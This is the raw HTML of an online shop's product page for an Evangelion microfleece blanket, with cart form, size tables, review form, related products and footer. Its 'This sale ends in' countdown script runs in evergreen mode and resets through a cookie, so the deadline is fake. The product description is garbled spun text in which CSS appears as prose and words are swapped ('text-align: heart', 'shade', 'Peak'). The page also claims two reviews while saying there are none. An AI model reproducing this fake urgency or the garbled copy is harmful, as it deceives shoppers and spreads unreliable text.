				$this.closest( 'tr' ).classList.remove( 'selected-variation' );
			}
		} );
	} );

	document.addEventListener('click', function( event ){
		if ( event.target.classList.contains( 'reset_variations' ) ) {
			var vari_classs = document.querySelectorAll('.variations tr.selected-variation');
			vari_classs.forEach( function( vari_class ) {
				vari_class.classList.remove( 'selected-variation' );
			} );
		}
	} );
} );
</script>
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_6970f34c74c4c">Evangelion Microfleece Blanket #05 EVA Merch quantity</label>
	<input
		type="number"
				id="quantity_6970f34c74c4c"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>

	
	<input type="hidden" name="add-to-cart" value="16505" />
	<input type="hidden" name="product_id" value="16505" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
                </div>
            
                    </form>

        <div id="commercekit-timer" class="product" data-timer="1770" data-mode="evergreen" data-restart="nextvisit" data-key="ckit_aa60a88d877e00efbaf1f8b52dcbcce0" data-location="product" style="visibility: hidden;">
	<div class="commercekit-timer-title">This sale ends in</div>
	<div class="commercekit-timer-blocks">
		<div class="commercekit-timer-block">
			<div class="commercekit-timer-digit" id="days">0</div>
			<div class="commercekit-timer-label">Days</div>
		</div>
		<div class="commercekit-timer-sep">:</div>
		<div class="commercekit-timer-block">
			<div class="commercekit-timer-digit" id="hours">0</div>
			<div class="commercekit-timer-label">Hours</div>
		</div>
		<div class="commercekit-timer-sep">:</div>
		<div class="commercekit-timer-block">
			<div class="commercekit-timer-digit" id="minutes">29</div>
			<div class="commercekit-timer-label">Mins</div>
		</div>
		<div class="commercekit-timer-sep">:</div>
		<div class="commercekit-timer-block">
			<div class="commercekit-timer-digit" id="seconds">30</div>
			<div class="commercekit-timer-label">Secs</div>
		</div>
	</div>
</div>
<div id="commercekit-timer-message" class="product" style="display:none;"></div>
<style>
#commercekit-timer.product { width: 50%; float: left; margin-right: 3%; margin-bottom: 10px;}
#commercekit-timer.product.has-cg-inventory { border-right: 1px solid #e2e2e2; }
#commercekit-timer.product .commercekit-timer-title { width: 100%; font-size: 15px; margin-bottom: 2px; }
#commercekit-timer.product .commercekit-timer-blocks { display: flex; white-space: nowrap; }
#commercekit-timer.product .commercekit-timer-block, #commercekit-timer.product .commercekit-timer-sep { display: inline-block; vertical-align: top; text-align: center; }
#commercekit-timer.product .commercekit-timer-digit, #commercekit-timer.product .commercekit-timer-sep { font-size: 22px; line-height: 26px; margin: 0px 2px; }
#commercekit-timer.product .commercekit-timer-label { font-size: 13px; color: #999; margin-bottom: -5px;}
#commercekit-timer-message.product { width: 50%; float: left; }
#commercekit-timer.non-product, #commercekit-timer-message.non-product { width: 100%; padding: 10px; background: #f8f6db; border: 1px solid #dfda9e; border-radius: 4px; text-align: center; font-size: 14px; color: #111; font-weight: 600; clear: both; margin-top: 20px; }
#commercekit-timer.non-product .commercekit-timer-title, #commercekit-timer.non-product .commercekit-timer-blocks, #commercekit-timer.non-product .commercekit-timer-block, #commercekit-timer.non-product .commercekit-timer-sep, #commercekit-timer.non-product .commercekit-timer-digit, #commercekit-timer.non-product .commercekit-timer-label { display: inline-flex; }
#commercekit-timer.non-product { display: flex; justify-content: center; }
#commercekit-timer.non-product .commercekit-timer-sep { display: none; }
#commercekit-timer.non-product .commercekit-timer-digit { margin-left: 5px; }
#commercekit-timer.non-product .commercekit-timer-label { margin-left: 3px; }
@media (max-width: 500px) { 
	#commercekit-timer.product { display: block; width: 100%; float: none; } #commercekit-timer.product.has-cg-inventory { 
border: none;}
#commercekit-timer.non-product { display: block; justify-content: center; }
}
</style>
<script>
function setCKITCookie(cname, cvalue, exdays){
	var d = new Date();
	d.setTime( d.getTime() + ( exdays * 24 * 60 * 60 * 1000 ) );
	var expires = "expires=" + d.toGMTString() + "; ";
	if( ! exdays ) expires = "";
	document.cookie = cname + "=" + cvalue + "; " + expires + "path=/";
} 
function getCKITCookie(cname){
	var name = cname + "=";
	var ca = document.cookie.split(';');
	for(var i=0; i<ca.length; i++) {
		var c = ca[i].trim();
		if (c.indexOf(name) == 0) return c.substring(name.length,c.length);
	}
	return "";
}
if( document.querySelector('#commercekit-timer') ){
	$this =  document.querySelector('#commercekit-timer');
	var timer = $this.getAttribute('data-timer');
	var mode = $this.getAttribute('data-mode');
	var restart = $this.getAttribute('data-restart');
	var key = $this.getAttribute('data-key');
	var $location = $this.getAttribute('data-location');

	var otimer = timer;
	var ntimer = getCKITCookie(key);
	if( ntimer != '' ) timer = ntimer;

	var time = new Date().getTime();
	var countDownDate = time + ( timer * 1000 );

	var x = setInterval(function() {
		var now = new Date().getTime();
		var distance = countDownDate - now;

		var days = Math.floor(distance / (1000 * 60 * 60 * 24));
		var hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
		var minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
		var seconds = Math.floor((distance % (1000 * 60)) / 1000);

		if( days <= 0 ) days = 0;
		if( hours <= 0 ) hours = 0;
		if( minutes <= 0 ) minutes = 0;
		if( seconds <= 0 ) seconds = 0;

		if( $location != 'product' ){
			if( days <= 0 ) 
				document.querySelector('#days').parentNode.style.display = 'none';
			else
				document.querySelector('#days').parentNode.style.display = 'inline-flex';
			if( hours <= 0 ) 
				document.querySelector('#hours').parentNode.style.display = 'none';
			else
				document.querySelector('#hours').parentNode.style.display = 'inline-flex';
			if( minutes <= 0 )
				document.querySelector('#minutes').parentNode.style.display = 'none';
			else
				document.querySelector('#minutes').parentNode.style.display = 'inline-flex';
		}

		var ctimer = days * 60 * 60 * 24;
		ctimer = ctimer + ( hours * 60 * 60 );
		ctimer = ctimer + ( minutes * 60 );
		ctimer = ctimer + seconds;
		if( $location != 'product' ){
			setCKITCookie(key, ctimer, 0);
		} else {
			setCKITCookie(key, ctimer, 30);
		}

		days = ("00"+days).slice(-2);
		hours = ("00"+hours).slice(-2);
		if( $location == 'product' ){
			minutes = ("00"+minutes).slice(-2);
		}
		seconds = ("00"+seconds).slice(-2);

		document.querySelector('#days').innerHTML = days;
		document.querySelector('#hours').innerHTML = hours;
		document.querySelector('#minutes').innerHTML = minutes;
		document.querySelector('#seconds').innerHTML = seconds;

		document.querySelector('#commercekit-timer').style.visibility = 'visible';

		if (ctimer <= 0) {
			if( mode == 'regular' || ( mode != 'regular' && restart == 'none' ) ){
				clearInterval(x);
				if( $location != 'product' ){
					document.querySelector('#commercekit-timer').style.display = 'none';
					document.querySelector('#commercekit-timer-message').style.display = 'inline-block';
				}
			} else {
				if( restart == 'immediate' ){
					var ntime = new Date().getTime();
					countDownDate = ntime + ( otimer * 1000 );
				} else {
					clearInterval(x);
					if( $location != 'product' ){
						document.querySelector('#commercekit-timer').style.display = 'none';
						document.querySelector('#commercekit-timer-message').style.display = 'inline-block';
						setCKITCookie(key, otimer, 0);
					} else {
						setCKITCookie(key, otimer, 30);
					}
				}
			}
		}
	}, 1000);
}
var vinput = document.querySelector('input.variation_id');
if( vinput ){
	document.addEventListener('change', function(e){
		setTimeout(function(){
			var cinput_val = vinput.value;
			if( vinput_val != cinput_val ){
				updateCountDownTimerDisplay(cinput_val);
			}
		}, 300);
	});
	document.addEventListener('click', function(e){
		var input = e.target;
		if( input.classList.contains('reset_variations') ){
			setTimeout(function(){
				var cinput_val = vinput.value;
				if( vinput_val != cinput_val ){
					updateCountDownTimerDisplay(cinput_val);
				}
			}, 300);
		}
	});
	setTimeout(function(){
		var cinput_val = vinput.value;
		if( vinput_val != cinput_val ){
			updateCountDownTimerDisplay(cinput_val);
		}
	}, 300);
}
var vinput_val = '0';
function updateCountDownTimerDisplay(cinput_val){
	var timer = document.querySelector('#commercekit-timer');
	var btn_disabled = document.querySelector('.single_add_to_cart_button.disabled');
	if( cinput_val == '' || cinput_val == '0' ){
		timer.style.display = 'block';
	} else if( btn_disabled ) {
		timer.style.display = 'none';
	} else {
		timer.style.display = 'block';
	}
	vinput_val = cinput_val;
}
</script>
			<div class="commercekit-inventory">
				</div>
		<div class="product-widget"><div id="text-6" class="widget widget_text"><span class="gamma widget-title">🔒 Secure Transaction ⭐⭐⭐⭐⭐</span>			<div class="textwidget"><ul>
<li>Worldwide delivery to your doorstep</li>
<li>Tracking number provided for all parcels</li>
<li>Full refund if the product is not received</li>
</ul>
<fieldset>
<legend>Guaranteed Safe Checkout</legend>
<p><img fetchpriority="high" fetchpriority="high" decoding="async" class="alignnone size-large wp-image-1191" src="/wp-content/uploads/2020/12/trust-symbols_a-2.jpg" alt="" width="1024" height="108" /></fieldset>
</div>
		</div></div></div><!--/product-details-wrapper-end-->
		<div class="call-back-feature"><a href="#" class="trigger">Questions? Let us help you</a>

		</div>

	<div class="modal callback-modal fade" tabindex="-1" role="dialog" aria-hidden="true">
	  <div class="modal-dialog" role="document">
		<div class="modal-content">
		  <div class="modal-header">
			<button type="button" class="close-button callback-close-button" data-dismiss="modal" aria-label="Close">
			  <span aria-hidden="true">&times;</span>
			</button>
		  </div>
		  <div class="modal-body"><div id="text-7" class="widget widget_text">			<div class="textwidget"><p><span class="gamma widget-title text-uppercase">How can we help you? </span></p>
<div class="textwidget">
<p>Contact us and let us know how we can help you.</p>
<p><a href="/customer-help/"><strong>FAQs</strong></a></p>
<p><strong><a href="/contact-us/">CONTACT US NOW</a></strong></p>
<p><strong><a href="/tracking-order/">TRACKING ORDER</a></strong></p>
<p><b>Thank you for your interest our stuff. </b></p>
<p>If you have any problem <strong>PLEASE CONTACT US FIRST</strong>, We will support your issue ASAP</p>
</div>
</div>
		</div></div>
		</div>
	  </div>
	</div>
	

			</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews <span>2</span>					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				

<p>  .sbl-size-table {<br />
    border-collapse: collapse;<br />
    padding: 0;<br />
    margin: 0 0 20px;<br />
    width: 100%;<br />
    font-size: 14px;<br />
    text-align: heart;<br />
  }</p>
<p>  .sbl-size-table th {<br />
    font-weight: 500;<br />
  }</p>
<p>  .sbl-size-table td,<br />
  .sbl-size-table th {<br />
    padding: 8px 0;<br />
    border: 1px strong #e5e9f2;<br />
    shade: #3e3f42;<br />
    text-shadow: 1px 1px 1px #fff;<br />
    text-align: heart;<br />
  }</p>
<p>  .sbl-size-table th:first-child,<br />
  .sbl-size-table td:first-child {<br />
    text-align: left;<br />
    padding: 8px 5px 8px 15px;<br />
    width: 103px;<br />
  }</p>
<p>  .sbl-size-guide-container {<br />
    width: 100%;<br />
    text-align: heart;<br />
    margin-bottom: 20px;<br />
    margin-top: 20px;<br />
  }</p>
<p>  .sbl-size-guide-container img {<br />
   max-width: 200px;<br />
  ;<br />
    margin: auto;<br />
  }</p>
<div class="sbl-description">
<div class="subl-product-description" style="max-width: 100%">
<p>This silky-soft premium 100% microfleece blanket is right for snuggling and are even hotter than they give the impression of being. Excellent for watching motion pictures, snuggling, chilly outside evenings and extra!</p>
<p> • Outer material: Micro-mink 100% polyester<br /> • Lining: Extremely tender microfiber fleece<br /> • Ornamental blanket sew round edge<br /> • Excessive definition printing colours<br /> • Obtainable in 3 sizes<br /> • Printed, reduce, and hand-sewn by our in-house staff </p>
</p></div>
<p></p>
<p>            As a result of it’s handmade for you, these blankets require 6-8 enterprise days earlier than they&#8217;re shipped. Orders positioned earlier than midnight shall be included within the following day’s batch for manufacturing.<br />
        </p>
<div class="sbl-size-guide-container">
            <img decoding="async" src="https://evangelionmerch.com/wp-content/uploads/2021/03/blanket-m.png" class="sbl-size-guide-image" alt="blanket m - Evangelion Merch" title="Evangelion Microfleece Blanket #05 EVA Merch 6 - Evangelion Merch">
        </div>
<table class="sbl-size-table">
<thead>
<tr>
<th><strong>Inch</strong></th>
<th>M</th>
<th>L</th>
<th>XL</th>
</tr>
</thead>
<tbody>
<tr>
<th><strong>Width</strong></th>
<td>42 ¾</td>
<td>51 ½</td>
<td>60</td>
</tr>
<tr>
<th><strong>Peak</strong></th>
<td>57 ¼</td>
<td>68 ¾</td>
<td>80</td>
</tr>
</tbody>
</table>
<p></p>
<table class="sbl-size-table">
<thead>
<tr>
<th><strong>Centimeter</strong></th>
<th>M</th>
<th>L</th>
<th>XL</th>
</tr>
</thead>
<tbody>
<tr>
<th><strong>Width</strong></th>
<td>108,8</td>
<td>130,6</td>
<td>152</td>
</tr>
<tr>
<th><strong>Peak</strong></th>
<td>145,5</td>
<td>174,6</td>
<td>202</td>
</tr>
</tbody>
</table></div>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			2 reviews for <span>Evangelion Microfleece Blanket #05 EVA Merch</span>		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Be the first to review &ldquo;Evangelion Microfleece Blanket #05 EVA Merch&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/shop/evangelion-microfleece-blanket-05-eva-merch/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://evangelionmerch.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='16505' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>

<section class="related-wrapper"><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">EVAMERCH-27434</span></span>

	
	<span class="posted_in">Categories: <a href="https://evangelionmerch.com/collections/evangelion-accesorries/" rel="tag">Evangelion Accesorries</a>, <a href="https://evangelionmerch.com/collections/evangelion-blanket/" rel="tag">Evangelion Blanket</a></span>
	<span class="tagged_as">Tags: <a href="https://evangelionmerch.com/themes/anime/" rel="tag">Anime</a>, <a href="https://evangelionmerch.com/themes/evangelion/" rel="tag">Evangelion</a>, <a href="https://evangelionmerch.com/themes/evangelion-blanket/" rel="tag">Evangelion Blanket</a>, <a href="https://evangelionmerch.com/themes/evangelion-merch/" rel="tag">Evangelion Merch</a>, <a href="https://evangelionmerch.com/themes/evangelion-microfleece-blanket/" rel="tag">Evangelion Microfleece Blanket</a></span>
	
</div>

	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="mainproduct product type-product post-16255 status-publish first instock product_cat-evangelion-units product_cat-evangelion-accesorries product_cat-evangelion-mug product_tag-anime product_tag-evangelion product_tag-evangelion-merch product_tag-evangelion-tumbler has-post-thumbnail purchasable product-type-simple">
	<a href="https://evangelionmerch.com/shop/evangeliion-tumbler-19-eva-merch/" aria-label="Evangeliion Tumbler #19 EVA Merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://evangelionmerch.com/wp-content/uploads/2021/03/e9513e7273559c8aad3d9403f196a4ac_tumbler-20-front-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Evangeliion Tumbler #19 Official Evangelion Merch" decoding="async" srcset="https://evangelionmerch.com/wp-content/uploads/2021/03/e9513e7273559c8aad3d9403f196a4ac_tumbler-20-front-300x300.jpg 300w, https://evangelionmerch.com/wp-content/uploads/2021/03/e9513e7273559c8aad3d9403f196a4ac_tumbler-20-front-150x150.jpg 150w, https://evangelionmerch.com/wp-content/uploads/2021/03/e9513e7273559c8aad3d9403f196a4ac_tumbler-20-front-600x600.jpg 600w, https://evangelionmerch.com/wp-content/uploads/2021/03/e9513e7273559c8aad3d9403f196a4ac_tumbler-20-front-1024x1024.jpg 1024w, https://evangelionmerch.com/wp-content/uploads/2021/03/e9513e7273559c8aad3d9403f196a4ac_tumbler-20-front-768x768.jpg 768w, https://evangelionmerch.com/wp-content/uploads/2021/03/e9513e7273559c8aad3d9403f196a4ac_tumbler-20-front.jpg 1500w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://evangelionmerch.com/shop/evangeliion-tumbler-19-eva-merch/" aria-label="Evangeliion Tumbler #19 EVA Merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Evangeliion Tumbler #19 EVA Merch</a></div><div class="star-rating" role="img" aria-label="Rated 4.75 out of 5"><span style="width:95%">Rated <strong class="rating">4.75</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>25.95</bdi></span></span>
</div></li>

			
					<li class="mainproduct product type-product post-15336 status-publish instock product_cat-evangelion-accesorries product_cat-evangelion-phone-case product_tag-evangelion product_tag-evangelion-merch product_tag-phone-case has-post-thumbnail purchasable product-type-variable">
	<a href="https://evangelionmerch.com/shop/neon-genesis-evangelion-phone-case-for-samsung-new-style-no-2-eva-merch/" aria-label="Neon Genesis Evangelion Phone Case For Samsung New Style No.2 EVA Merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1702844111_49c7e502-354c-4c5c-9c32-2712d081589a-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Neon Genesis Evangelion Phone Case For Samsung New Style No.2 Official Evangelion Merch" decoding="async" srcset="https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1702844111_49c7e502-354c-4c5c-9c32-2712d081589a-300x300.jpg 300w, https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1702844111_49c7e502-354c-4c5c-9c32-2712d081589a-150x150.jpg 150w, https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1702844111_49c7e502-354c-4c5c-9c32-2712d081589a-600x600.jpg 600w, https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1702844111_49c7e502-354c-4c5c-9c32-2712d081589a.jpg 640w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://evangelionmerch.com/shop/neon-genesis-evangelion-phone-case-for-samsung-new-style-no-2-eva-merch/" aria-label="Neon Genesis Evangelion Phone Case For Samsung New Style No.2 EVA Merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Neon Genesis Evangelion Phone Case For Samsung New Style No.2 EVA Merch</a></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>18.95</bdi></span></span>
</div></li>

			
					<li class="mainproduct product type-product post-15756 status-publish instock product_cat-asuka-langley-shikinami-accesorries product_cat-asuka-langley-shikinami-merch product_cat-evangelion-accesorries product_cat-evangelion-sticker product_cat-evangelion-charactors product_tag-asuka product_tag-evangelion product_tag-evangelion-merch product_tag-sticker has-post-thumbnail purchasable product-type-variable">
	<a href="https://evangelionmerch.com/shop/evangelion-asuka-langley-sohryu-car-sticker-eva-merch/" aria-label="Evangelion Asuka Langley Sohryu Car Sticker EVA Merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1702780709-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Evangelion Asuka Langley Sohryu Car Sticker Official Evangelion Merch" decoding="async" srcset="https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1702780709-300x300.jpg 300w, https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1702780709-150x150.jpg 150w, https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1702780709-600x600.jpg 600w, https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1702780709-768x768.jpg 768w, https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1702780709.jpg 800w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://evangelionmerch.com/shop/evangelion-asuka-langley-sohryu-car-sticker-eva-merch/" aria-label="Evangelion Asuka Langley Sohryu Car Sticker EVA Merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Evangelion Asuka Langley Sohryu Car Sticker EVA Merch</a></div><div class="star-rating" role="img" aria-label="Rated 4.25 out of 5"><span style="width:85%">Rated <strong class="rating">4.25</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.99</bdi></span></span>
</div></li>

			
					<li class="mainproduct product type-product post-15809 status-publish last instock product_cat-evangelion-lamps product_cat-kaworu-nagisa-accesorries product_cat-kaworu-nagisa-merch product_cat-shinji-ikari-accesorries product_cat-shinji-ikari-merch product_cat-evangelion-accesorries product_cat-evangelion-charactors product_tag-evangelion product_tag-evangelion-merch product_tag-kaworu-nagisa product_tag-lamp product_tag-shinji-ikari has-post-thumbnail sale purchasable product-type-variable">
	<span class="sale-item product-label">-29%</span><a href="https://evangelionmerch.com/shop/evangelion-kaworu-nagisa-shinji-ikari-figure-rgb-led-eva-merch/" aria-label="Evangelion Kaworu Nagisa &amp; Shinji Ikari Figure RGB LED EVA Merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1685944890-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Evangelion Kaworu Nagisa &amp; Shinji Ikari Figure RGB LED Official Evangelion Merch" decoding="async" srcset="https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1685944890-300x300.jpg 300w, https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1685944890-150x150.jpg 150w, https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1685944890-600x600.jpg 600w, https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1685944890.jpg 640w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://evangelionmerch.com/shop/evangelion-kaworu-nagisa-shinji-ikari-figure-rgb-led-eva-merch/" aria-label="Evangelion Kaworu Nagisa &amp; Shinji Ikari Figure RGB LED EVA Merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Evangelion Kaworu Nagisa &amp; Shinji Ikari Figure RGB LED EVA Merch</a></div><div class="star-rating" role="img" aria-label="Rated 4.75 out of 5"><span style="width:95%">Rated <strong class="rating">4.75</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.95</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>29.95</bdi></span><span class="screen-reader-text">Price range: &#36;24.95 through &#36;29.95</span></span>
</div></li>

			
		</ul>

	</section>
	</section></div>

	 <script>
	window.onload=function(){
	document.querySelector('.pswp__button--close').addEventListener('pswpTap', function (e) { e.preventDefault(); e.stopPropagation(); }, true);
	}
	</script>
		
		
				</main><!-- #main -->
		</div><!-- #primary -->

		
	

		</div><!-- .col-full -->
	</div><!-- #content -->

</div>

						<div class="below-content">
			<div class="col-full">
				<div id="custom_html-2" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Worldwide shipping</span><div class="textwidget custom-html-widget"><p>We ship to over 200 countries
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z" />
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 11a3 3 0 11-6 0 3 3 0 016 0z" />
</svg></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Shop with confidence</span><div class="textwidget custom-html-widget"><p>
	24/7 Protected from clicks to delivery
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8 7h12m0 0l-4-4m4 4l-4 4m0 6H4m0 0l4 4m-4-4l4-4" />
</svg></div></div><div id="custom_html-4" class="widget_text widget widget_custom_html"><span class="gamma widget-title">International Warranty</span><div class="textwidget custom-html-widget"><p>
	Offered in the country of usage
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3.055 11H5a2 2 0 012 2v1a2 2 0 002 2 2 2 0 012 2v2.945M8 3.935V5.5A2.5 2.5 0 0010.5 8h.5a2 2 0 012 2 2 2 0 104 0 2 2 0 012-2h1.064M15 20.488V18a2 2 0 012-2h3.064M21 12a9 9 0 11-18 0 9 9 0 0118 0z" />
</svg></div></div><div id="custom_html-5" class="widget_text widget widget_custom_html"><span class="gamma widget-title">100% Secure Checkout</span><div class="textwidget custom-html-widget"><p>
	PayPal / MasterCard / Visa
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 15v2m-6 4h12a2 2 0 002-2v-6a2 2 0 00-2-2H6a2 2 0 00-2 2v6a2 2 0 002 2zm10-10V7a4 4 0 00-8 0v4h8z" />
</svg></div></div>			</div>
		</div>
			
			
						<footer class="site-footer">
			<div class="col-full">
				<div id="text-10" class="widget widget_text"><span class="gamma widget-title">Our Company</span>			<div class="textwidget"><ul>
<li><a href="/about-us/">About us</a></li>
<li><a href="/terms-conditions/"><span style="font-weight: 400;">Terms &amp; Conditions</span></a></li>
<li><a href="/privacy-policies/">Privacy Policies</a></li>
<li><a href="/dmca-copyright-policy/"><span style="font-weight: 400;">DMCA &#8211; Copyright Policy</span></a></li>
<li><a href="/ca-sb657-supply-chain-transparency-act/">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
<p><a class="dmca-badge" title="DMCA.com Protection Status" href="//www.dmca.com/Protection/Status.aspx?ID=564cf782-3f44-4b02-ba1f-969f334f57ff"> <img decoding="async" src="https://images.dmca.com/Badges/dmca_protected_sml_120m.png?ID=564cf782-3f44-4b02-ba1f-969f334f57ff" alt="DMCA.com Protection Status" /></a> <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script></p>
</div>
		</div><div id="text-11" class="widget widget_text"><span class="gamma widget-title">Support</span>			<div class="textwidget"><ul>
<li><a href="/shipping-delivery-policies/"><span style="font-weight: 400;">Shipping &amp; Delivery Policies</span></a></li>
<li><a href="/payment-terms/"><span style="font-weight: 400;">Payment Terms</span></a></li>
<li><a href="/return-refund-policies/"><span style="font-weight: 400;">Return &amp; Refund Policies</span></a></li>
<li><a href="/contact-us/">Contact Us</a></li>
<li><a href="/customer-help/">Customer Help (FAQ)</a></li>
<li><a href="/wholesale/">Whole Sale</a></li>
</ul>
</div>
		</div><div id="text-18" class="widget widget_text"><span class="gamma widget-title">EVANGELION STORE</span>			<div class="textwidget"><p>We offer a wide variety of products, with each one designed by our world-class team. These products are not only to show your unique style, but also to make your life more beautiful.</p>
</div>
		</div><div id="text-13" class="widget widget_text"><span class="gamma widget-title">CONTACT US</span>			<div class="textwidget"><p><strong>Our Head Office</strong>: <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;1503 River Rd Maumee, OH 43537, US&quot;}" data-sheets-userformat="{&quot;2&quot;:4480,&quot;10&quot;:2,&quot;11&quot;:0,&quot;15&quot;:&quot;Arial&quot;}">1503 River Rd Maumee, OH 43537, US</span><br />
